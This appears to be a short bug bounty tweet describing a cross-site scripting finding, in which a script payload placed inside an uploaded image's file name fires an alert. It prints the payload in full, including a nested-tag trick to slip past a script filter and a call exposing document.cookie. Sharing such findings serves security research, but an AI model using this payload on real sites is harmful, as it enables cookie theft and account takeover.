 __nav1n_'s tweet photo. Found an interesting #XSS where I inject the payload within the image file name and got the alert!.    

Payload: "12345-abc-1-23456<scr<script>ipt>alert(document.cookie)<%2Fscr<script>ipt>.img"   

12345-abc-1-23456.img ==> Image name.   
#bugbountytip #BugBounty https://t.co/XusoauFJDF